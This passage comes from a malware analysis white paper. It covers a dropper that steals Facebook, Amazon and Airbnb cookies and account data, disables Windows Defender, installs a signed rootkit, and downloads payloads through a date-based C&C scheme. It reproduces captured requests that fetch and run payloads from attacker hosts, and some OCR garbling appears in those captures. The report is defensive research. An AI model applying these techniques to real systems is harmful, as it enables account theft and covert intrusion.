Furthermore, if the user is logged into a Facebook account, it impersonates the user and extracts data from the account by visiting certain web pages from the user's computer, to avoid arousing suspicion by triggering an unknown device alert. It can extract the number of friends, and whether the user administrates any pages or has payment information in the account. It also tries using the Facebook account to steal Instagram log-in cookies and the number of followers the user has on Instagram.

For example, to get the number of friends of the user, it visits:

#### *https://www.facebook[.]com/profile.php?sk=about&id={user\_id}*

with the stolen cookies, and searches for the string *<span class="\_gs6">* which describes the number of friends in the HTML page.

In a similar manner, it tries extracting information from Amazon or Airbnb if an Amazon or Airbnb account is logged in on the infected computer.

As a last step, it disables Windows Defender Real-Time Protection and deletes itself with the help of the installed driver, while leaving the driver on the system.

We found multiple versions of this dropper; some versions also downloaded and installed an official version of Google Chrome if it wasn't already installed on the machine. The installation is hidden from the user by starting it in a new hidden desktop with name *Vitural\_desktop\_shell*.



Some versions only extract data for one of the mentioned sites, while others extract cookies and login information for all sites, but also attempt to extract more information (payment data, friends list etc.) for one of the mentioned domains only.

Some of the requests made by the dropper can be seen below:

Request to *http://178.162.132[.]79/1.php* trying to steal cookies and login information:

White Paper





Request to **a12[.]fun/json/json.php** trying to steal Amazon data:



## Facebook DLL

This DLL is contained in some versions of the main dropper and used to extract information about the user's Facebook account. In some versions, this DLL is missing and its functionality is implemented in the main dropper. In others, it is missing entirely. It is the only component written in Visual Basic. It can extract the following information:

- Payment accounts (it has 2 methods to check whether the victim has a payment account added to its Facebook account)
- Victim's number of friends
- Whether the user is an administrator on a page



B

## Amazon DLL

This DLL is contained in some versions of the main dropper and used to extract information from the user's **Amazon** account. We found a version of this DLL that can also extract information from logged-in **Airbnb** accounts.



## Section 3 – The rootkit component

This is the driver the dropper installs on the system. At the time of writing, it contains a valid digital signature with a certificate issued to 韵羽健康管理咨询(上海)有限公司, which translates as Yun Yu Health Management Consulting (Shanghai) Co., Ltd.. The most likely scenario is that an impersonator obtained this certificate fraudulently, even if the company is not a software vendor. The choice of company helps the attackers conceal the existence of a digital certificate issued in the original company's name.



#### ertificate Information

#### This certificate is intended for the following purpose(s):

- · Ensures software came from software publisher
- . Protects software from alteration after publication

\* Refer to the certification authority's statement for details.

Issued to: 韵羽健康管理咨询(上海)有限公司

Issued by: DigiCert EV Code Signing CA

Valid from 01, 12, 2018 to 04, 12, 2019

The rootkit sets up and creates a device with named **\Device\VideoDriver**. It serves three main purposes:

- 1) Decrypts and injects the downloader in a *svchost.exe* process with system authority.
- 2) It can delete a specified file using low-level file system operations. This can be used to delete files on which the high-level Windows API would fail because the files are currently in use. For this, it registers a *DEVICE\_CONTROL* function that responds to control code *0x83050004* and receives a *WCHAR* string as parameter. We observed this control code being passed to the driver from other modules as a self-delete feature, while still loaded in memory.
- 3) Registers an IRP\_MJ\_SHUTDOWN function which is used to ensure the persistence of this rootkit in the infected system by rewriting itself on disk and in registry at every shutdown, in case it was deleted.

To protect itself, it opens its image file with *IoCreateFile* and keeps the handle open while the driver is loaded. This makes it impossible to delete the file because a handle is kept open in System. To remove this rootkit, it must first be unloaded.

If the registry value *BugSignature* exists in *HKLM\Software\Microsoft*, it will neither fulfil its purposes, nor protect itself.



This module is stored encrypted inside the rootkit driver. It is decrypted and injected in a *svchost.exe* process. It is used to download and execute files from the command and control server.

When loaded, it contacts a different C&C depending on the time. Every two weeks, the C&C changes. The address is MD5(SHA1(string based on current date)). The string represents a concatenation between the current date in the *yyyymmdd* format and the string "*can't load the buf1" w*here *yyyy* represents the current year, *mm* represents the space-padded month (months with a single digit will have a space instead of a 0 as the first character), *dd* can have two values '01' if the current day is on or before the 15<sup>th</sup> of the month, or '15' if after. For example, for the 20<sup>th</sup> of February 2019, the resulted string would be "2019 215can't load the buf1".

> GET /sta.php?g=5FC52BDCCF1D0BFA8D1C94BEBEE1215C460AD370409C81F16B&o=6&b=IE&v=2.0&l=p001&i=all&s=01DBE7DC97BD79C1FA0D60CF9D34D9F2 HTTP/1.1<br>Host: B453A3C474BE9C1BB54E927E99CA7CFA.online<br>Accept: \*/\* HTTP/1.1 200 OK<br>Content-Type: text/html; charset=UTF-8<br>Content-Type: text/html; charset=UTF-8<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>det-Cookie: \_\_cfduid=dc4efe4d416ff8850d2d9baf1694434a81550661843; expires=Thu, domain=.D453a3c4/4be9c1bb54e<br>Vary: Accept-Encoding<br>X-Powered-By: PHP/5.6.30<br>Server: cloudflare<br>CF-RAY: 4ac09acbcc4bacfc-OTP 45<br>http://dl.ossdown.fun/y2b.dat---0|http://dl.ossdown.fun/wcrx.dat---0|<br>0

#### For example, the request: *http://B453A3C474BE9C1BB54E927E99CA7CFA[.]online/sta.php?g=5FC52BDCCF1D0BFA8D1C94B EBEE1215C460AD370409C81F16B&o=6&b=IE&v=2.0&l=p001&i=all&s=01DBE7DC97BD79C1FA0D60CF9D34D9F2* is composed of:

- **• g=** a computer id generated from the SID of the current user and the system volume serial number
- **• o=** major version of operating system
- **• b=** default browser on the system
- **• v=** trojan version (found samples with "1.0","2.0" and "3.0")
- **• l=** value "*msver1*" from "*HKLM\Software\Microsoft*", or "all" if no such value exists
- **• i=** value "*msver2*" from "*HKLM\Software\Microsoft*", or "all" if no such value exists
- **• s=** redundancy hash of computer id (g parameter) + major version of OS (o parameter) + "xyz"

The C&C responds with a list of files to download and execute:

#### *http://link1/file1.dat---0|http://link1/file2.dat---1|*

In our case, the response was:

#### *http://dl.ossdown[.]fun/y2b.dat---0|http://dl.ossdown[.]fun/wcrx.dat---0|*

The files are then downloaded and decompressed to *%TEMP%*, then executed. The original file is compressed to the 7z format.

If "*0*" is specified, the MD5 hash of the download link is computed and checked for the existence of a value with the same name as this MD5 in *HKLM\Software\Microsoft*. If such a value exists, the file is not downloaded. Otherwise. it is downloaded and the MD5 of its download link is added as a value of the above-mentioned key to avoid future downloads of the same file.

If "**1**" is specified, there is no check for a value in registry, it is downloaded as long as another file with the same name does not exist in the *%TEMP%* folder.

## Section 5 – The extension installer payload

This corresponds to the file *wcrx.exe*, named after its export name and PDB file. It is packed with the same packer characteristic to this malware, which decrypts, loads and calls the *WorkIn* function from a DLL contained in the original executable. Its main task is to find ways of injecting JavaScript in the user's browsers. When called by its loader, it:

• adds a browser extension called *chrome\_filter* to Chrome or Opera if they are installed on the machine

a.

- makes a request to download *http://fffffk[.]xyz/down/m\_inc.js?{timestamp in milliseconds}* and replaces the *m\_inc.js* file from the browser extension (this is the content script of the extension, which runs for every visited page)
- starts *%SYSTEMROOT%\system32\rundll32.exe* and injects another DLL in it (*wsearch\_ie.dll*) which further looks for opportunities of injecting JavaScript in Internet Explorer processes
- In the end, it deletes itself with help from the rootkit driver

```
GET /down/m_inc.js?1550661850882 HTTP/1.1
Accept:
Accept: "/"<br>Accept-Encoding: gzip, deflate<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET<br>CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4
HTTP/1.1 200 OK<br>Contert-Type: application/javascript<br>Content-Type: application/javascript<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>Connection: keep-alive<br>Jonanin-.fffffk.xy;; HttpOnly<br>Jonanin-.ffffffk.xy;; HttpOnl
Last-Moontred: Sat, 12 Jan 2019 23:25:<br>Etag: W/"Sc3a777d-a1"<br>Expires: Wed, 20 Feb 2019 23:24:08 GMT<br>Cache-Control: public, max-age=43200<br>GF-Cache-Status: MISS<br>Server: cloudflare<br>CF-RAY: 4ac09ae59ca9acc6-OTP<br>Content-Encodin
99
```
## wsearch ie.dll

This DLL is injected in *rundll32.exe* by the Extension Installer payload (wcrx.exe). When loaded, it queries *http://info.d3pk[.]com/ js\_json* for a list of JSONs, which contain the scripts to inject into Internet Explorer and states on which pages.



#### *http://info.d3pk[.]com/js\_json*

The JS scripts will be injected in Internet Explorer on pages that contain *domain* by searching for windows with class name *IEFrame*, and injecting into windows with class name *Internet Explorer\_Server* by getting their HTML object and using the COM interface function *IHTMLWindow2.execScript()*.

## Section 6 - Chrome Extensions

Our research revealed some Extension Installer Payloads that install different browser extensions:

## Chrome Filter – version 1.0.0



Its metadata information seems to be copied from the MEGA v3.44.4 Chrome extension.

It runs *m\_inc.js* for every loaded page. The purpose of this JavaScript file is to inject an adware script at the end of the body element of the loaded html page *//s3.amazonaws[.]com/jscriptcdn/1f546f49ebf4153c8a.js*.

To hide the installed extension from the user, when the local extension page *chrome://extensions* is being visited, it redirects to the Chrome Web Store at *https://chrome.google.com/webstore/category/extension*

When users click on the extension, an alert will be generated with *chrome\_filter* as the title and a message that contains *url--* and the URL of the current selected tab and an empty extension pop-up will be displayed (e.g.: *url--https://google.com*).







B

When it is installed, this extension creates a new entry in context menu called *USE Fierce Search:* where users can search any content using this website.

If users click on the *Fierce* extension from its popup, it should create a new tab that will automatically load *http://15s0[.]com.*  Unfortunately, on Chrome v52 and Chrome v72, it didn't seem to work the way it was supposed to. Over time, this website has undergone massive repurposing, from a simple webpage to a porn website to search engine and now to a blog powered by WordPress.





B

This extension still exists on the Google Webstore, and is currently in use by nearly 149,000 users. When installed, it changes the default search engine to *http://feed.pdf-mafker[.].com/?q=* without the user's consent. On the Google Webstore, though, it says that the default search engine will be changed. When users visit the extension's homepage *pdf-maker[.]com*, the extension adds a new div element with id *extInstalled* to the body element of the loaded page.



## Section 7 – The Facebook Spammer Payload

This is another payload downloaded by the injected downloader. It is responsible for sending friend requests to other users, as well as sending phishing messages to friends of the victim. The payload is similar to the others, as it features the same obfuscation, and similar embedded DLLs and executables to achieve its purpose. It also uses the *MSScriptControl.ScriptControl* COM interface with the same JavaScript file to parse JSONs as the YouTube subscriber payload described below.

The payload loads a version of *facebook.dll* (described earlier) that extracts Facebook cookies from Chrome (and Chromium-based browsers) and **Firefox**. It also embeds Nirsoft's EdgeCookiesView to extract cookies from the Edge browser. EdgeCookiesView is used silently without user interaction. Using these tools, it searches the Facebook user ID (*c\_user* cookie).

